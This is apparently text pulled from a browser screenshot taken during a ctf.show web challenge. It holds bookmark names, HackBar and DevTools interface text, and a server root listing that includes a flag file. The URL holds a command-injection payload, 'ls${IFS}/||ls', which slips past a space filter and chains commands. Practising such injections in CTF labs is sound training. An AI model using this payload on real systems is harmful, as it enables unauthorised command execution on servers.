 ctf.show
d3cecf45-11cf
d3cecf45-11cf
view-source:d3
所有文章 - Halo
php://filter - Z
第四届“强网”拟
搭建ctf webdo
CTF丨从零开始
哔哩哔哩 ( ゜-
ctfshow _ 搜索
CTFshow-web
不安全
d3cecf45-11cf-4d99-98e1-d7707b2a99b9.challenge.ctf.show/?c=ls${IFS}/%7C%7Cls
2
应用
百度
BUUCTF
首页 - Bugku CTF
GitHub
首页 — 少数派
YouTube
茶杯狐 Cupfox -...
在线动画 动漫下载...
纵横网络靶场社区
灯塔实验室 – 专注...
ctf.show
ZERO
阅读清单
bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
HackBar
2
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
ENCODING
HASHING
THEME
URL
http://d3cecf45-11cf-4d99-98e1-d7707b2a99b9.challenge.ctf.show/?c=ls${IFS}/%7C%7Cls
Enable POST
ADD HEADER
Console
What's New
Network conditions
Highlights from the Chrome 95 update
New CSS length authoring tools
Drag to change the unit value and select unit type from the dropdown in the Styles pane.
Hide issues in the Issues tab
Hide irrelevant issues so you can focus only on those issues that matter to you.
Improved the display of properties in the Properties pane and Sources panel
new